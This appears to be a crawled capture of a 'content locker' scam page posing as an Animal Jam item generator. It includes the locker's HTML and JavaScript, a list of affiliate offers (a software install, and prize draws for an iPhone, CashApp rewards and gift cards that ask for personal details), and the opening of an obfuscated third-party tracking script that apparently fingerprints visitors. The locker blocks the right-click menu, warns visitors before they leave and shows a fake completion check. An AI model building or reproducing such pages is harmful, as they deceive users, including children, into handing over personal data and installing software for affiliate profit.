

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verifyuser.org/cl/i/vo2dn2
body_size: 736
content:
<!DOCTYPE html>
<html>
    <head>
        <title>Animal Jam</title>
        <meta name="robots" content="noindex, nofollow">
        <script type="text/javascript">
            var locker_url = "https:\/\/verifyuser.org\/cl\/v\/vo2dn2";

    var iframecontents;
    var old_display;

    function og_load(options) {

        if (options) {
            var query_vars = Object.keys(options).map(function (key) {
                return encodeURIComponent(key) + '=' + encodeURIComponent(options[key]);
            }).join('&');

            locker_url += '?' + query_vars;
        }

                    // preload
            var xhr = new XMLHttpRequest();
            xhr.open('GET', locker_url, true);
            xhr.onreadystatechange = function() {
                if (this.readyState !== 4) {
                    return;
                }
                if (this.status!==200) {
                    iframecontents = false;
                    return;
                }

                iframecontents = this.responseText;
            };
            xhr.send();

            ogEditBody();
            }

            function ogEditBody() {

            var body = document.getElementsByTagName('body')[0];

            if(document.getElementsByTagName('body')[0] === undefined) {
                setTimeout(ogEditBody, 100);
                return;
            }

            var old_overflow = body.style.overflow;
            old_display = body.style.display;

            
            ogMakeLocker();
        }

        function ogMakeLocker() {

            var body = document.getElementsByTagName('body')[0];

            if(iframecontents === undefined) {
                setTimeout(ogMakeLocker, 100);
                return;
            }

            
            if(iframecontents !== false) {

                var body = document.getElementsByTagName('body')[0];

                var iframe = document.createElement('iframe');
                iframe.name = 'iframe';
                iframe.scrolling = 'yes';
                iframe.frameborder = '0';
                iframe.style.border = 'none';
                iframe.style.width = '100%';
                iframe.style.height = '100%';
                iframe.style.position = 'fixed';
                iframe.style.top = 0;
                iframe.style.left = 0;
                iframe.style.zIndex = 16777271;
                iframe.id = 'test_iframe';
                body.appendChild(iframe);
                iframe = document.getElementById("test_iframe");
                iframe.contentDocument.write(iframecontents);

            }
        }

    
function og_getScriptURL() {
    var scripts = document.getElementsByTagName('script');
    var index = scripts.length - 1;
    var myScript = scripts[index];
    var src = myScript.src;
    return src.split('?')[0];
}

function call_locker(options) {
    og_load(options);
}

function og_call(options) {
    og_load(options);
}

            og_load();
    
var ogblock = false;        </script>
    </head>
    <body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verifyuser.org/cl/v/vo2dn2
body_size: 5438
content:
<meta name="viewport" content="width=device-width">
<meta name="csrf-token" content="S4ZXVANCT8LZz16p7X3G3pg9S5zwS90elItP1odf">
<meta name="robots" content="noindex, nofollow">


<style>
    @import url(https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,300,200);.lockerBackground{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.8;display:none;z-index:9999998}.lockerPopup{height:auto;z-index:9999999;top:50%;left:50%;position:fixed}.lockerPopup .header{text-align:center;font-weight:700;font-family:'Source Sans Pro',sans-serif}.lockerPopup .content{text-align:center;font-family:'Source Sans Pro',sans-serif}.lockerPopup .footer{font-family:'Source Sans Pro',sans-serif;text-align:center}.lc-checks{list-style:none;margin:0;position:relative;font-family:'Source Sans Pro',sans-serif}.lc-checks li{position:relative;cursor:hand;text-align:center;display:block}.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translate(-50%,-2000px)}60%{opacity:1;-webkit-transform:translateY(-50%,-53%)}80%{-webkit-transform:translateY(-50%,-51%)}100%{-webkit-transform:translate(-50%,-50%)}}@keyframes bounceInDown{0%{opacity:0;transform:translate(-50%,-2000px)}60%{opacity:1;transform:translate(-50%,-53%)}80%{transform:translate(-50%,-51%)}100%{transform:translate(-50%,-50%)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@media only screen and (min-device-width:560px) and (max-width:800px){.lockerPopup{width:400px!important}.lockerPopup .content{font-size:16px!important}.lockerPopup .header{font-size:20pt;color:#315965}.lc-checks li{font-size:10pt;padding:15px;margin-left:0!important}}@media only screen and (min-width:800px){.lockerPopup .header{font-size:26pt}.lockerPopup .content{font-size:18px}.lc-checks{padding:20px 0}.lc-checks li{padding:15px 0}.lc-checks li{background-color:rgba(73,128,227,.59)}}.lockerPopup{width:580px;background-color:#fff;padding:15px;border-radius:5px;box-shadow:0 0 0 10px rgba(45,208,255,.25)}.lockerPopup .header{padding:0 0 10px;border-bottom:1px solid #c3c2c2;color:#315965}a{color:#475890}.lockerPopup .content{padding:20px 10px 0 10px}.lc-checks{padding:20px 0}.lc-checks li{margin-bottom:10px;font-weight:800;background-color:rgba(73,128,227,.59)}.lockerPopup .footer{padding:10px 0 0;font-size:14px;padding:15px 10px 5px 10px;font-weight:300}.button{background-color:#4980e3;color:#f7fdf8;border:none;font-size:1em;padding:.625rem 0;text-align:center;width:100%;transition:all .2s ease;user-select:none;position:relative;top:0;cursor:pointer}.button:hover{background-color:#4980e3;color:#fff}.button:active{user-select:none}button:focus{outline:0}.spinner-circle{width:14px;height:14px;margin:-4px 0;border:2px solid #fff;display:inline-block;border-radius:500px;-webkit-border-radius:500px;-moz-border-radius:500px;position:relative}.spinner-circle:before{content:'';width:0;height:0;border-top:14px solid rgba(73,128,227,.5);border-right:14px solid transparent;position:absolute;left:6px;top:6px;display:block}.spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}

    :root {
        --custom-background-opacity: 0.8;
    }

    /* overrides */

    .lockerBackground {
        opacity: var(--custom-background-opacity);
    }
</style>


    <style>
        :root {
            --custom-background-color: #FFFFFF;
            --custom-border-color: 45, 208, 255;
            --custom-title-color: #ffffff;
            --custom-offer-color: 255, 255, 255;
            --custom-text-color: #ffffff;
        }

        /* overrides */

        .lockerPopup {
            background-color: var(--custom-background-color);
            color: var(--custom-text-color);
            box-shadow: 0 0 0 10px rgb(var(--custom-border-color), 0.25);
        }

        .lockerPopup .header {
            color: var(--custom-title-color);
        }

        .lockerPopup .lc-checks li {
            background-color: rgb(var(--custom-offer-color), 0.59);
        }

        .lockerPopup .button {
            background-color: rgb(var(--custom-offer-color));
        }
    </style>


<style class="custom-custom-css" id="custom-custom-css">
    

    
</style>

<div id="contentLockerBackground" class="lockerBackground"></div>
<div id="contentLocker" class="lockerPopup animated bounceInDown">
        <div class="header">
                <span class="tool-title" id="tool-title">Animal Jam</span>
    </div>
                    <div class="content">
                <span class="tool-description" id="tool-description">To keep this service always Free<br /><br /> Complete 1 of the offers to unlock the content. <br /><br />Items will be added after completing an offer.</span>
        </div>
                <div class="links">
            <ul class="lc-checks">
                                <div id="offer-43399">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=43399&amp;aff_id=88812&amp;aff_sub=ContentLocker&amp;aff_sub2=vo2dn2&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].q6DOHB2o7XDPrAWQwu6ydMuDNilEe2JlBpLGcoS1cRqugpWiIzNtp_LNZ9acm5owr5j11UNqsoxbekW5ncgZrw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 43399}))" data-offer-link><li><span class="lc-checks__feature">Quick install: Opera GX</span></li></a>
                </div>
                                <div id="offer-69521">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=69521&amp;aff_id=88812&amp;aff_sub=ContentLocker&amp;aff_sub2=vo2dn2&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].q6DOHB2o7XDPrAWQwu6ydMuDNilEe2JlBpLGcoS1cRqugpWiIzNtp_LNZ9acm5owr5j11UNqsoxbekW5ncgZrw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 69521}))" data-offer-link><li><span class="lc-checks__feature">Get reward to your CashApp account!</span></li></a>
                </div>
                                <div id="offer-68838">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=68838&amp;aff_id=88812&amp;aff_sub=ContentLocker&amp;aff_sub2=vo2dn2&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].q6DOHB2o7XDPrAWQwu6ydMuDNilEe2JlBpLGcoS1cRqugpWiIzNtp_LNZ9acm5owr5j11UNqsoxbekW5ncgZrw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 68838}))" data-offer-link><li><span class="lc-checks__feature">Have a chance to Win new iPhone 17!</span></li></a>
                </div>
                                <div id="offer-59475">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=59475&amp;aff_id=88812&amp;aff_sub=ContentLocker&amp;aff_sub2=vo2dn2&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].q6DOHB2o7XDPrAWQwu6ydMuDNilEe2JlBpLGcoS1cRqugpWiIzNtp_LNZ9acm5owr5j11UNqsoxbekW5ncgZrw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 59475}))" data-offer-link><li><span class="lc-checks__feature">Have a chance to get a $100 Chick Fil A Gift Card!</span></li></a>
                </div>
                                <div id="offer-68793">
                    <a href="https://jump.offerclk.net/aff_c?offer_id=68793&amp;aff_id=88812&amp;aff_sub=ContentLocker&amp;aff_sub2=vo2dn2&amp;aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].q6DOHB2o7XDPrAWQwu6ydMuDNilEe2JlBpLGcoS1cRqugpWiIzNtp_LNZ9acm5owr5j11UNqsoxbekW5ncgZrw&amp;aff_sub4=&amp;aff_sub5=" target="_blank" onclick="document.dispatchEvent(new CustomEvent('offer-click', {detail: 68793}))" data-offer-link><li><span class="lc-checks__feature">Win Amazon $1,000 Gift Card!</span></li></a>
                </div>
                            </ul>
        </div>
            <button class="button"><span class="spinner-circle spin"></span> <span class="custom-checking" id="custom-checking">Checking completion</span></button>
    <div class="footer">
                <span class="custom-countdown" id="custom-countdown">Complete <span id="conversions-remaining">2</span> more offer(s) to continue</span>
        </div>
    </div>

<script type="text/javascript">

    function hexToRgb(hex, separator = ', ') {
        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);

        return parseInt(result[1], 16) + separator + parseInt(result[2], 16) + separator + parseInt(result[3], 16);
    }

    function loadScript(sScriptSrc, oCallback) {
        var oHead = document.getElementsByTagName('head')[0];
        var oScript = document.createElement('script');
        oScript.type = 'text/javascript';
        oScript.src = sScriptSrc;
        oScript.onload = oCallback;
        oHead.appendChild(oScript);
    }

    var js = "https:\/\/cdn.verifyuser.org\/js\/cl\/desktop.js?id=hoJ2Kc";

    loadScript(js, function() {

        locker = new contentLocker({
            'id': "vo2dn2",
            'blockContextMenu': true,
                        'pageCloseMessage': "Are you sure you want to leave?",
                                });

                    window.startConversionChecker({
                channel: "Tool.ContentLocker.vo2dn2.8a3d584fc2ecc952c1ae3a9bbe41293a",
                route: "https:\/\/verifyuser.org\/cl\/ajax\/c\/vo2dn2",
                l_route: "https:\/\/verifyuser.org\/cl\/ajax\/e\/vo2dn2",
                completed: locker.actionCompleted,
                converted: null,
            });
        
    });

</script>

<script>
window.lockerAssistant = {
    "color": "#ffffff",
    "locker": {
        "tool_name": "ContentLocker",
        "slug": "vo2dn2",
        "ai_assistant_noun": null,
        "title": "Animal Jam",
        "description": "To keep this service always Free<br \/><br \/> Complete 1 of the offers to unlock the content. <br \/><br \/>Items will be added after completing an offer."
    },
    "offers": [
        {
            "short_name": "Quick install: Opera GX",
            "instructions": "Download and run OperaGX!",
            "tracking_url": "https:\/\/verifyuser.org\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].2TpE4dDEdpIBPEaLCR5sJJEGxu1LxZfwSciE_TcPvC0LsjUMne29YTvRPyK-Ii1NmHVnlj4sYZnZz_ET2_knSA",
            "thumbnail": "https:\/\/cdn.verifyuser.org\/img\/offer\/43399"
        },
        {
            "short_name": "Get reward to your CashApp account!",
            "instructions": "Enter your details to have a chance to Get big reward to your CashApp Account!",
            "tracking_url": "https:\/\/verifyuser.org\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].gF9Qcg5gpfzJGGxS5nW52W5Lv-QtFqvukmNXZrDY_8I7ClTV171lxDBDjt97Hcso_urSvKTPQ3KDkJSVlJ8pEg",
            "thumbnail": "https:\/\/cdn.verifyuser.org\/img\/offer\/69521"
        },
        {
            "short_name": "Have a chance to Win new iPhone 17!",
            "instructions": "Input your information to have a chance to win a new iPhone 17!",
            "tracking_url": "https:\/\/verifyuser.org\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].rg_vCVlDAZWUxg9NNZBVYbWrF6F6_Y7dfbFeb2T9K8mGD0xZQCf6jQY5jte3_wG2KtnxgE6cZ19_-_Y7VC9tLg",
            "thumbnail": "https:\/\/cdn.verifyuser.org\/img\/offer\/68838"
        },
        {
            "short_name": "Have a chance to get a $100 Chick Fil A\u00a0Gift Card!",
            "instructions": "Fill in your personal (valid) email and confirm.",
            "tracking_url": "https:\/\/verifyuser.org\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].HFsx0_W-JpRQKklIY5Rkkhk0va6sgYsMRkGF8gfvfWSNxwY-vsuHsQ2oFxgOxWNGmTYf8hGzMlxa3lO7FIuplQ",
            "thumbnail": "https:\/\/cdn.verifyuser.org\/img\/offer\/59475"
        },
        {
            "short_name": "Win Amazon $1,000 Gift Card!",
            "instructions": "Enter Your Information to Have a Chance to Win Amazon $1,000 Gift Card!",
            "tracking_url": "https:\/\/verifyuser.org\/a\/eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].2B3hNruPCRPNzj-ReHggtxQSbzRqyBlVabVLW6J5InV5hT4sFGNkNvMjMKp0L6ZjQcc8GFvPvNYiJBquvbltIw",
            "thumbnail": "https:\/\/cdn.verifyuser.org\/img\/offer\/68793"
        }
    ]
}</script>
<script src="https://sdk.lockertools.ai/chat.js"></script>

    <script type="text/javascript">
        parsePreviewChange = function (e) {
            if (e.name === 'custom-border-color' || e.name === 'custom-offer-color') {
                e.value = hexToRgb(e.value);
            }
            return e;
        }
    </script>

<script src="https://stats.trafficinsights.info/script" defer></script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://stats.trafficinsights.info/script
body_size: 448667
content:
const Fh4A2o = [0x0, 0x1, 0x8, 0xff, "length", "undefined", 0x3f, 0x6, "fromCodePoint", 0x7, 0xc, "push", 0x5b, 0x1fff, 0x58, 0xd, 0xe, 0x10, 0x200, 0xf, 0x3, 0x2, 0x4, 0xa, 0x3ff, 0x7f, 0x1f, 0x80, 0x12, 0x20, 0x5, 0x18, 0x13, 0x40, 0xffff, !0x1, void 0x0, !0x0, 0x92, 0x97, 0x94, 0x6b, null, 0xa8, 0xb8, 0xb9, 0xc0, 0xbf, 0xce, 0xd8, 0xdf, 0xe0, 0xe4, 0xef, 0xf0, 0xf9, 0xc8, 0x100, 0xf2, 0x108, 0x10a, 0x16d, 0x127, 0x101, 0x10f, 0x116, 0x192, 0x193, 0x196, 0x1a3, 0x1be, 0x1c2, 0x1c4, 0x1c6, 0x1cf, 0x1cb, 0x1cc, 0x1d7, 0x1d8, 0x137, 0x1ed, 0x1ee, 0x133, 0.1, 0.2, 0x1f4, 0x1ff, 0xb, 0x1fa, 0x20d, 0x2710, 0x211, 0x212, 0x213, 0x214, 0x215, 0x216, "a", "b", 0x21c, 0x3e8, 0x186a0, 0x1388, 0x232, 0x23e, 0x23f, 0x241, 0x244, 0x245, 0x246, 0x247, 0x64, 0x230, 0x254, "\\n", 0x12c, 0x252, 0x250, 0x25f, "g", 0x96, 0x260, 0x269, 0x26c, 0x24e, 0x24f, 0x26f, 0x272, "\n", 0x282, 0x287, 0x28e, 0x296, 0x290, 0x291, 0x293, 0x295, 0x29a, 0x29c, 0x29f, "c", 0x2a3, 0x28b, 0x299, 0x2b0, 0x1f5, 0x2b7, "z", 0x2bf, 0x205, ",", 0x237, 0x2c4, 0x2d4, 0x2d8, 0x1b8, 0x2d9, 0x2dc, 0x2da, 0x2000000, 0x4000000, 0x2ea, 0x2e9, 0x2ed, "V8", 0x305, 0x307, "-v", 0x2fe, 0x1bb, 0x323, 0x324, 0x325, 0x31b, 0x327, 0x317, 0x329, 0x328, 0x2f6, 0x105, 0x34c, 0x36363636, 0x5c5c5c5c, 0x1f1, 0xd800, 0xdbff, 0xdc00, 0xdfff, 0x10000, 0x7ff, 0x1fffff, 0x16, 0x19, 0x11, 0x1c, 0x22, 0x27, 0x29, 0x3d, 0x428a2f98, 0x71374491, 0x4a3f0431, 0x164a245b, 0x3956c25b, 0x59f111f1, 0x6dc07d5c, 0x54e3a12b, 0x27f85568, 0x12835b01, 0x243185be, 0x550c7dc3, 0x72be5d74, 0x7f214e02, 0x6423f959, 0x3e640e8c, 0x1b64963f, 0x1041b87a, 0xfc19dc6, 0x240ca1cc, 0x2de92c6f, 0x4a7484aa, 0x5cb0a9dc, 0x76f988da, 0x67c1aeae, 0x57ce3993, 0x4ffcd838, 0x40a68039, 0x391ff40d, 0x2a586eb9, 0x6ca6351, 0x14292967, 0x27b70a85, 0x2e1b2138, 0x4d2c6dfc, 0x53380d13, 0x650a7354, 0x766a0abb, 0x7e3d36d2, 0x6d8dd37b, 0x5d40175f, 0x57e599b5, 0x3db47490, 0x3893ae5d, 0x2e6d17e7, 0x2966f9dc, 0xbf1ca7b, 0x106aa070, 0x19a4c116, 0x1e376c08, 0x2748774c, 0x34b0bcb5, 0x391c0cb3, 0x4ed8aa4a, 0x5b9cca4f, 0x682e6ff3, 0x748f82ee, 0x78a5636f, 0x7b3787ec, 0x7338fdf8, 0x6f410006, 0x5baf9315, 0x41065c09, 0x398e870e, 0x6a09e667, 0x4498517b, 0x3c6ef372, 0x5ab00ac6, 0x510e527f, 0x64fa9774, 0x1f83d9ab, 0x5be0cd19, 0x9, 0x34d, 0x355, 0x357, 0x35c, 0x35d, 0x18a, 0x156, 0x366, 0x36a, 0x36d, ".", 0x377, 0x376, 0x37a, 0x378, 0x37b, 0x391, 0x394, 0x397, 0x39a, 0x39b, 0x39e, 0x39f, 0x3a2, 0x15f, 0x3a9, 0x393, 0x1f0, 0x3af, 0x3b0, 0x3b1, 0x390, 0x3b9, 0x3bb, 0x3bc, 0x3bd, 0x3be, 0x3bf, 0x3ba, 0x3c0, 0x3c2, 0x3c3, 0x3c5, 0x3c6, 0x364, 0x365, 0x319, 0x7d, 0x3cd, 0x3d1, 0x3d2, 0x1e, "PI", 0x3df, 0x3dc, 0x3dd, 0x3e1, "y", "10", 0x3e2, 0x3e5, 0x3e4, 0x3e9, 0x3ea, 0x3ec, "2d", 0x315, 0x190, 0x3cb, 0x3f8, 0x3f9, 0x3fa, 0x3fb, 0x3f7, " ", 0x3ca, 0x3c9, 0x3f6, 0x405, 0x3ee, 0x3db, 0x409, 0x40a, 0x40b, 0x40c, 0x40e, 0x40f, 0xac44, 0x167, 0x32, 0x28, 0x14, 0x416, 0x417, 0x420, 0x361, 0x3fd, 0x35e, 0x42f, 0x430, 0x431, 0x432, 0x421, 0x433, 0x434, 0x435, 0x413, 0x41f, 0x436, 0x437, 0x2f8, 0x3fc, 0x34b, 0x470, 0x471, "ru", 0x47b, 123456.789, 0x47e, 0x481, 0x472, 0x485, 0x47c, 0x486, 0x487, 0x488, 0x2f7, 0x48c, 0x492, "en", 0x495, 0x457, 0x459, 0x458, 0x49f, "i", 0x499, 0x49a, 0x429, 0x124, 0x125, 0x126, 0x128, 0x34e, 0x4a9, 0x4ab, 0x3c1, 0x46d, 0x4b7, 0xf1, 0x4ba, 0x4bb, 0x181, 0x180, 0x176, 0x173, 0x182, 0x177, 0x179, 0x175, 0x17d, 0x172, 0x183, 0x178, 0x17e, 0x174, 0x17a, 0x17c, 0x17f, 0x17b, 0x4c1, 0x4c3, 0x367, 0x16a, 0x4cd, 0x36c, 0x4cf, 0x456, 0x455, 0x12e, 0x503, 0x466, 0x527, 0x52b, 0x52c, 0x52d, 0x52e, 0x52f, 0x530, 0x531, 0x532, 0x523, 0x525, 0x526, 0x528, 0x535, 0x520, 0x545, 0x4f7, 0x541, 0x544, 0x50f, 0x550, 0x546, 0x540, 0x592, 0x542, 0x3ed, 0x595, 0x14c, 0x4fc, 0x2de, ")", 0x5ba, 0x5a1, 0x5b0, 0x5ab, 0x5a9, 0x5a7, 0x5ae, 0x5af, 0x5a4, 0x5a6, 0x5a5, 0x5a2, 0x5a3, 0x5ac, 0x5ad, 0x5b3, 0x5b1, 0x5b2, 0x5bb, 0x15e, 0x15a, 0x160, 0x15d, 0x15c, 0x163, 0x159, 0x15b, 0x415, 0x5f2, 0x5f8, 0x5fc, 0x5fd, 0x46f, 0x340, 0x5fe, "x", 0x5ff, 0x600, 0x601, 0x4ce, 0x609, 0x602, 0x606, 0x608, 0x604, 0x60a, 0x603, 0x607, 0x605, 0x631, 0x438, 0x635, 0x636, 0x618, 0x780, 0x637, 0x4c4b40, 0x638, 0x4cc, 0x622, 0x626, 0x639, 0x63a, 0x632, 0x4a5, 0x633, 0x63d, 0x63e, 0x4a7, 0x63b, 0x63c, 0x634, 0x191, 0x642, 0x649, 0x46c, 0x4ff, 0x64b, 0x3fe, 0x4db, "xr", 0x184, 0x4e0, 0x4e9, 0x4eb, 0x5bc, 0x654, 0x5ee, 0x65f, 0x660, 0x661, 0x662, 0x65b, 0x655, 0x658, 0x664, 0x659, 0x656, 0x65a, 0x360, 0x4bf, "id", 0x66b, 0x672, 0x675, 0x66a, 0x66c, 0x66d, 0x67a, 0x423, 0x66f, 0x679, 0x4a0, 0x686, 0x687, 0x683, 0x68a, 0x669, 0x4be, 0x400, 0x692, 0x68e, 0x694, 0x68f, 0x696, 0x693, 0x69b, 0x699, 0x68d, 0x690, 0x69d, 0x469, 0x6a3, 0x6aa, 0x6a7, 0x6bb, 0x6bc, 0x6b8, 0x6b9, 0x6ba, 0x6b6, 0x6b7, 0x6ac, 0x6ad, 0x6ae, 0x6af, 0x6b0, 0x6b1, 0x6b2, 0x6b3, 0x6b4, 0x6b5, 0x6ab, 0x6d5, 0x6d6, 0x6d7, 0x6d8, 0x99, 0x6d9, 0x6da, 0x6e2, 0x6dd, 0x6df, 0x6dc, 0x6e4, 0x4ee, 0x4f6, 0x6e6, 0x646, 0x6eb, 0x368, 0x36e, 0x36f, 0x379, 0x3b7, 0x3b6, 0x35a, 0x35b, 0x6f5, 0x31d, 0x6f7, 0x32c, 0x6f8, 0x6e3, 0x6fa, 0x2f9, 0x6fc, 0x6fd, 0x2fa, 0x6ff, 0x98, 0x9a, 0x6e9, 0x6ea, 0x9b, 0x702, 0x1ba, 0x9c, 0x11d, 0x9d, 0x70f, 0x710, 0x685, 0x24, 0x58f, 0x72f, 0x72d, 0x72e, 0x406, 0x3cf, 0x3d4, 0x3d5, 0x3d7, 0x6f6, 0x732, 0x733, 0x73a, 0x314, 0x722, 0x743, 0x745, 0x744, 0x749, " (", 0x443, 0x758, 0x76a, 0x657, 0x771, "ua", 0x4a2, 0x7a7, 0x7a9, 0x7a8, 0x62e, 0x75a, 0x747, 0x7b1, 0x6e7, 0x79f, 0x752, 0x6e5, 0x75c, 0x7b5, 0x794, 0x7b6, 0x761, 0x4d1, 0x4d3, 0x6f4, 0x78f, 0x7bb, 0x7bc, 0x7bd, 0x7be, 0x74a, 0x781, 0x5b8, 0x571, "0", "px", 0x554, 0x56f, 0x570, 0x426, 0x63f, 0x6de, 0x7c3, 0x7c4, 0x7c5, 0x7d0, 0x7d2, 0x7d4, 0x118, 0x119, 0x11a, 0x11b, 0x11e, 0x11f, 0x11c, 0x7e1, 0x7e2, 0x7e4, 0x7db, 0x7e5, 0x7da, 0x7e7, 0x7e9, 0x7ea, 0x7eb, 0x7ec, 0x32f, 0x648, 0x52a, 0x7e8, 0x7d9, 0x7dc, 0x7c1, 0x7c0, 0x7f3, 0x7f4, 0x7e3, 0x7dd, 0x7de, 0x7df, 0x7e0, 0x524, 0x2fb, 0x7fe, 0x806, 0x74f, 0x773, 0x741, 0x721, 0x789, 0x723, 0x791, 0x724, 0.5, 0x72b, 0x72c, 0x7a4, 0x78c, 0x7a1, 0x779, 0x765, 0x75e, 0x6a4, 0x6a8, 0x796, 0x799, 0x7af, 0x7b0, 0x150, 0x7ae, 0x763, 0x77f, 0x76f, 0x783, 0x754, 0x756, 0x6e1, 0x79c, 0x6f1, 0x6f2, 0x359, 0x74c, 0x7fa, 0x7e6, 0x786, 0x7ee, 0x768, 0x776, 0x77c, 0x810, 0x4e5, 0x822, 0x81f, 0x82f, 0x461, 0x837, 0x838, 0x839, 0x83a, 0x833, 0x834, 0x83b, 0x832, 0x463, 0x464, 0x831, 0x844, 0x843, 0x121, 0x84e, 0x84d, 0x84f, 0x850, 0x665, 0x697, 0x851, 0x860, 0x861, 0x41, 0x529, 0x84c, 0x869, 0x86c, 0x86d, 0x86e, 0x86f, 0x86b, 0x335, 0x18e, 0x170, 0x870, 0x872, 0x871, 0x336, 0x874, 0x4c0, 0x76c, 0x884, "1", 0x88c, 0x88d, 0x892, 0x893, 0x89a, 0x897, 0x89f, 0x882, 0x8a2, 0x800, 0x89b, 0x898, 0x8a6, 0x89e, 0x8a0, 0x885, 0x88e, 0x883, 0x10d, 0x10b, 0x10c, 0x10e, 0x7f0, 0x2db, 0x142, 0x880, 0x7b, 0x8cd, 0x8ce, 0x8cf, "\u2028", 0x8d0, 0x8d1, 0x14a, 0x46e, 0x439, 0x43a, 0x43d, 0x43b, 0x441, 0x442, 0x43e, 0x43f, 0x543, 0x596, 0x598, 0x8f1, "k", "v", 0x473, 0x166, 0x8fd, 0x590, 0x12b, 0x908, 0x906, 0x905, 0x33a, 0x338, 0x907, 0x450, 0x16c, 0x916, 0x91b, 0x924, 0x914, 0x14d, 0x169, 0x149, 0x154, 0x157, 0x151, 0x155, 0x186, 0x152, 0x153, 0x187, 0x188, 0x18c, 0x189, 0x18b, 0x18d, 0x16f, 0x120, 0x497, 0x498, 0x123, 0x129, 0x148, 0x14b, 0x158, 0x14e, 0x18f, 0x171, 0x14f, 0x122, 0x168, 0x107, 0x12d, 0x165, 0x16e, 0x16b, 0x12a, 0x12f, 0x138, 0x185, 0x109, 0x117, 0x954, 0x955, 0x88, 0x95a, 0x6c, 0x6d, 0x95d, 0x95e, 0x95f, 0x96b, 0x96c, 0x961, 0x962, 0x963, 0x964, 0x965, 0x95c, 0x966, 0x967];
function sKUubF(sKUubF) {
  var qZIiPW = "xeKhStDWRqgcOCdLnFbNUoXHMBalJGApQI4<EYVs{Tk+r?u9.`>1;58/\"^30|_%(y@:7*$)]62vw},P[z&=#!~fmiZj",
    oseWkx = "" + (sKUubF || ""),
    A3EKdql = oseWkx.length,
    PbUgrB = [],
    ac32cn = Fh4A2o[0x0],
    ybmWsmc = Fh4A2o[0x0],
    _TE_oq = -Fh4A2o[0x1];
